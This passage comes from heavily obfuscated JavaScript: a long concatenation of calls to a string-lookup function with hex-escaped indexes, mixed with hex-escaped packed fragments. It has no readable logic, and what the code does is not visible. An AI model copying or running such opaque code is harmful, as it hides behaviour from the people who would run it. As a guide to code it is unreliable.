+_0x5ea9f6('\x30\x78\x62\x62\x66')+_0x5ea9f6('\x30\x78\x33\x65\x32')+_0x5ea9f6('\x30\x78\x62\x30\x38')+_0x5ea9f6('\x30\x78\x66\x31\x66')+'\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x62\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x38\x31\x63')+_0x5ea9f6('\x30\x78\x32\x31\x38')+_0x5ea9f6('\x30\x78\x64\x37\x65')+_0x5ea9f6('\x30\x78\x38\x39\x31')+'\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x5ea9f6('\x30\x78\x37\x66\x61')+'\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6('\x30\x78\x65\x65\x38')+'\x5c\x27\x5c\x5c\x31\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x61')+_0x5ea9f6('\x30\x78\x38\x38\x64')+_0x5ea9f6('\x30\x78\x37\x35\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x37')+'\x5c\x5c\x34\x5c\x5c\x31\x4c\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x31\x63'+_0x5ea9f6('\x30\x78\x62\x35\x31')+_0x5ea9f6('\x30\x78\x65\x37\x62')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x36\x37')+_0x5ea9f6('\x30\x78\x34\x38\x38')+_0x5ea9f6('\x30\x78\x37\x66\x65')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x62\x32\x63')+_0x5ea9f6('\x30\x78\x38\x65\x38')+'\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x65')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x64')+_0x5ea9f6('\x30\x78\x32\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x30\x38')+_0x5ea9f6('\x30\x78\x33\x35\x31')+_0x5ea9f6('\x30\x78\x31\x32\x36\x66')+_0x5ea9f6('\x30\x78\x32\x34\x61')+'\x50\x5c\x5c\x32\x35\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x31\x62')+_0x5ea9f6('\x30\x78\x62\x63\x38')+_0x5ea9f6('\x30\x78\x62\x61\x37')+_0x5ea9f6('\x30\x78\x65\x65\x65')+_0x5ea9f6('\x30\x78\x33\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x33\x38\x32')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x61\x32\x30')+_0x5ea9f6('\x30\x78\x64\x35\x38')+'\x5a\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x39')+'\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x63\x66\x63')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x61')+_0x5ea9f6('\x30\x78\x37\x61\x38')+_0x5ea9f6('\x30\x78\x66\x34\x32')+_0x5ea9f6('\x30\x78\x61\x30\x38')+_0x5ea9f6('\x30\x78\x63\x34\x62')+_0x5ea9f6('\x30\x78\x65\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x34')+_0x5ea9f6('\x30\x78\x63\x36\x32')+_0x5ea9f6('\x30\x78\x31\x30\x65\x33')+_0x5ea9f6('\x30\x78\x63\x33\x39')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+_0x5ea9f6('\x30\x78\x34\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x62')+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x65\x64\x38')+'\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x65\x66\x35')+_0x5ea9f6('\x30\x78\x62\x63\x64')+'\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x37\x30')+'\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x62\x65\x38')+_0x5ea9f6('\x30\x78\x35\x31\x62')+'\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x30')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x61'+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x33\x62')+'\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x30\x39\x62')+_0x5ea9f6('\x30\x78\x33\x38\x61')+_0x5ea9f6('\x30\x78\x34\x63\x64')+_0x5ea9f6('\x30\x78\x31\x36\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x31')+_0x5ea9f6('\x30\x78\x64\x36\x38'))+(_0x5ea9f6('\x30\x78\x62\x38\x63')+_0x5ea9f6('\x30\x78\x63\x34\x31')+_0x5ea9f6('\x30\x78\x39\x65\x39')+_0x5ea9f6('\x30\x78\x37\x31\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x62')+_0x5ea9f6('\x30\x78\x31\x61\x38')+_0x5ea9f6('\x30\x78\x37\x31\x66')+_0x5ea9f6('\x30\x78\x66\x31\x30')+_0x5ea9f6('\x30\x78\x35\x64\x32')+'\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x37'+'\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x31\x31'+_0x5ea9f6('\x30\x78\x32\x38\x63')+_0x5ea9f6('\x30\x78\x34\x33\x35')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x66')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x39\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x33')+_0x5ea9f6('\x30\x78\x35\x30\x65')+'\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x63')+'\x31\x31\x5c\x5c\x72\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x39\x32')+_0x5ea9f6('\x30\x78\x31\x35\x33')+_0x5ea9f6('\x30\x78\x61\x64\x36')+_0x5ea9f6('\x30\x78\x32\x31\x64')+'\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x32\x38\x36')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x36\x66\x38')+_0x5ea9f6('\x30\x78\x31\x30\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x36\x31\x36')+_0x5ea9f6('\x30\x78\x33\x35\x34')+_0x5ea9f6('\x30\x78\x61\x35\x61')+_0x5ea9f6('\x30\x78\x38\x31\x33')+'\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x34\x35\x64')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x64')+_0x5ea9f6('\x30\x78\x66\x35\x66')+_0x5ea9f6('\x30\x78\x35\x62\x39')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x63')+_0x5ea9f6('\x30\x78\x39\x64\x35')+_0x5ea9f6('\x30\x78\x35\x66\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x30')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x64\x34\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x66\x64\x38')+_0x5ea9f6('\x30\x78\x63\x34\x38')+_0x5ea9f6('\x30\x78\x35\x33\x61')+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x65\x38\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x31')+_0x5ea9f6('\x30\x78\x61\x64\x63')+_0x5ea9f6('\x30\x78\x31\x30\x38\x66')+_0x5ea9f6('\x30\x78\x34\x37\x32')+'\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x31\x41'+_0x5ea9f6('\x30\x78\x34\x61\x31')+_0x5ea9f6('\x30\x78\x63\x36\x31')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x65')+'\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x34\x33\x39')+_0x5ea9f6('\x30\x78\x65\x36\x63')+_0x5ea9f6('\x30\x78\x65\x34\x37')+_0x5ea9f6('\x30\x78\x31\x33\x30\x63')+_0x5ea9f6('\x30\x78\x39\x36\x64')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x32\x65\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x35\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x30')+_0x5ea9f6('\x30\x78\x62\x33\x39')+'\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x41'+_0x5ea9f6('\x30\x78\x33\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x65')+_0x5ea9f6('\x30\x78\x61\x39\x65')+_0x5ea9f6('\x30\x78\x35\x62\x66')+_0x5ea9f6('\x30\x78\x36\x65\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x37\x61\x62')+'\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x64')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+'\x70\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x32'))+('\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x39')+_0x5ea9f6('\x30\x78\x64\x33\x32')+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x32\x35\x31')+_0x5ea9f6('\x30\x78\x66\x35\x63')+'\x5c\x31\x52\x5c\x5c\x6a\x5c\x5c\x32\x78'+_0x5ea9f6('\x30\x78\x33\x34\x61')+_0x5ea9f6('\x30\x78\x31\x33\x33\x65')+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x65\x62\x34')+_0x5ea9f6('\x30\x78\x34\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x66')+_0x5ea9f6('\x30\x78\x32\x66\x65')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x31\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x62')+_0x5ea9f6('\x30\x78\x64\x39\x32')+_0x5ea9f6('\x30\x78\x32\x32\x63')+_0x5ea9f6('\x30\x78\x33\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x36')+_0x5ea9f6('\x30\x78\x31\x34\x33')+_0x5ea9f6('\x30\x78\x33\x38\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x36')+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x31')+'\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x36')+_0x5ea9f6('\x30\x78\x34\x63\x62')+'\x27\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x65\x64')+_0x5ea9f6('\x30\x78\x35\x36\x63')+_0x5ea9f6('\x30\x78\x64\x36\x30')+_0x5ea9f6('\x30\x78\x31\x30\x62\x65')+'\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x32')+_0x5ea9f6('\x30\x78\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x36\x65')+_0x5ea9f6('\x30\x78\x39\x66\x36')+_0x5ea9f6('\x30\x78\x65\x30\x38')+_0x5ea9f6('\x30\x78\x39\x35\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x31')+_0x5ea9f6('\x30\x78\x66\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x62\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x39')+_0x5ea9f6('\x30\x78\x35\x38\x61')+_0x5ea9f6('\x30\x78\x66\x35\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x37')+'\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x38\x34')+_0x5ea9f6('\x30\x78\x34\x63\x37')+_0x5ea9f6('\x30\x78\x32\x32\x38')+_0x5ea9f6('\x30\x78\x35\x31\x37')+_0x5ea9f6('\x30\x78\x66\x31\x35')+_0x5ea9f6('\x30\x78\x65\x38\x34')+_0x5ea9f6('\x30\x78\x62\x64\x66')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x33\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x33')+_0x5ea9f6('\x30\x78\x63\x36\x64')+'\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x38\x32')+_0x5ea9f6('\x30\x78\x63\x31\x65')+_0x5ea9f6('\x30\x78\x63\x39\x64')+_0x5ea9f6('\x30\x78\x66\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x37\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x62')+_0x5ea9f6('\x30\x78\x35\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x38\x30')+_0x5ea9f6('\x30\x78\x31\x33\x32\x64')+_0x5ea9f6('\x30\x78\x32\x61\x62')+_0x5ea9f6('\x30\x78\x36\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x64\x30\x63')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x66\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+'\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x36\x5c\x5c\x48\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x38')+_0x5ea9f6('\x30\x78\x61\x34\x66')+'\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x37\x37')+_0x5ea9f6('\x30\x78\x65\x37\x37')+_0x5ea9f6('\x30\x78\x33\x38\x35')+_0x5ea9f6('\x30\x78\x62\x62\x39')+_0x5ea9f6('\x30\x78\x33\x34\x30')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x64')+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x32')+_0x5ea9f6('\x30\x78\x65\x39\x33'))+(_0x5ea9f6('\x30\x78\x33\x34\x61')+'\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x37\x33')+_0x5ea9f6('\x30\x78\x37\x38\x35')+'\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x34\x62\x65')+_0x5ea9f6('\x30\x78\x61\x36\x39')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x61\x33')+_0x5ea9f6('\x30\x78\x33\x65\x64')+_0x5ea9f6('\x30\x78\x37\x66\x63')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x63')+_0x5ea9f6('\x30\x78\x34\x34\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x31\x32\x64\x63')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x38')+_0x5ea9f6('\x30\x78\x36\x36\x32')+_0x5ea9f6('\x30\x78\x39\x32\x66')+_0x5ea9f6('\x30\x78\x35\x33\x39')+_0x5ea9f6('\x30\x78\x61\x31\x32')+_0x5ea9f6('\x30\x78\x34\x35\x39')+_0x5ea9f6('\x30\x78\x32\x33\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x30')+_0x5ea9f6('\x30\x78\x64\x30\x66')+_0x5ea9f6('\x30\x78\x39\x34\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x39')+_0x5ea9f6('\x30\x78\x38\x62\x32')+_0x5ea9f6('\x30\x78\x31\x31\x33\x30')+_0x5ea9f6('\x30\x78\x34\x65\x66')+_0x5ea9f6('\x30\x78\x35\x64\x30')+'\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x66\x32')+_0x5ea9f6('\x30\x78\x66\x30\x62')+'\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x74'+'\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x61\x32')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+'\x62\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x32\x39\x34')+'\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x34\x34\x65')+_0x5ea9f6('\x30\x78\x63\x35\x39')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x62\x37\x61')+_0x5ea9f6('\x30\x78\x39\x32\x64')+_0x5ea9f6('\x30\x78\x39\x66\x65')+'\x79\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x36\x35')+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x5ea9f6('\x30\x78\x34\x36\x62')+_0x5ea9f6('\x30\x78\x39\x32\x63')+'\x62\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x61\x31\x35')+'\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x30')+_0x5ea9f6('\x30\x78\x32\x64\x65')+_0x5ea9f6('\x30\x78\x61\x37\x66')+_0x5ea9f6('\x30\x78\x66\x64\x33')+_0x5ea9f6('\x30\x78\x62\x33\x63')+_0x5ea9f6('\x30\x78\x37\x64\x34')+_0x5ea9f6('\x30\x78\x66\x37\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x64\x65\x38')+'\x34\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x31'+'\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x65')+_0x5ea9f6('\x30\x78\x31\x30\x62\x31')+_0x5ea9f6('\x30\x78\x39\x31\x63')+_0x5ea9f6('\x30\x78\x33\x38\x63')+_0x5ea9f6('\x30\x78\x66\x66\x32')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x32')+_0x5ea9f6('\x30\x78\x37\x30\x36')+'\x43\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x66\x37\x38')+_0x5ea9f6('\x30\x78\x37\x64\x65')+_0x5ea9f6('\x30\x78\x64\x31\x61')+_0x5ea9f6('\x30\x78\x38\x61\x34')+_0x5ea9f6('\x30\x78\x38\x38\x32')+_0x5ea9f6('\x30\x78\x38\x64\x36')+_0x5ea9f6('\x30\x78\x34\x31\x63')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x36\x39\x33'))+(_0x5ea9f6('\x30\x78\x31\x33\x32\x65')+'\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x36')+_0x5ea9f6('\x30\x78\x33\x37\x65')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x36\x34')+_0x5ea9f6('\x30\x78\x37\x63\x65')+_0x5ea9f6('\x30\x78\x61\x66\x30')+_0x5ea9f6('\x30\x78\x31\x30\x31\x38')+_0x5ea9f6('\x30\x78\x34\x30\x64')+_0x5ea9f6('\x30\x78\x38\x34\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x62')+_0x5ea9f6('\x30\x78\x31\x31\x37\x32')+_0x5ea9f6('\x30\x78\x64\x33\x64')+_0x5ea9f6('\x30\x78\x61\x38\x36')+_0x5ea9f6('\x30\x78\x61\x36\x64')+_0x5ea9f6('\x30\x78\x32\x36\x30')+_0x5ea9f6('\x30\x78\x36\x33\x38')+_0x5ea9f6('\x30\x78\x32\x61\x32')+_0x5ea9f6('\x30\x78\x66\x30\x39')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x61\x36\x37')+_0x5ea9f6('\x30\x78\x34\x39\x63')+_0x5ea9f6('\x30\x78\x31\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x35')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31'+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+'\x5c\x64\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c'+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x64\x65\x66')+_0x5ea9f6('\x30\x78\x31\x31\x34\x34')+'\x27\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+'\x5c\x7a\x5c\x5c\x38\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x61\x63')+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x34\x64\x30')+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x34\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x61\x39\x64')+_0x5ea9f6('\x30\x78\x36\x35\x64')+_0x5ea9f6('\x30\x78\x37\x30\x66')+_0x5ea9f6('\x30\x78\x38\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x36')+_0x5ea9f6('\x30\x78\x65\x63\x34')+'\x64\x5c\x5c\x31\x4c\x5c\x5c\x31\x52\x5c'+'\x5c\x31\x52\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x38')+_0x5ea9f6('\x30\x78\x33\x30\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x32\x66\x39')+'\x5c\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x62\x33')+_0x5ea9f6('\x30\x78\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x35\x66')+_0x5ea9f6('\x30\x78\x64\x61\x36')+'\x5c\x52\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x34')+_0x5ea9f6('\x30\x78\x64\x61\x61')+'\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x37\x66\x64')+_0x5ea9f6('\x30\x78\x61\x61\x63')+'\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x32')+_0x5ea9f6('\x30\x78\x61\x61\x31')+'\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x39\x38\x37')+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x63\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x30')+_0x5ea9f6('\x30\x78\x63\x32\x62')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x33\x63')+_0x5ea9f6('\x30\x78\x34\x33\x37')+_0x5ea9f6('\x30\x78\x66\x39\x38')+_0x5ea9f6('\x30\x78\x32\x37\x36')+_0x5ea9f6('\x30\x78\x31\x31\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x39\x35')+_0x5ea9f6('\x30\x78\x35\x30\x39')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x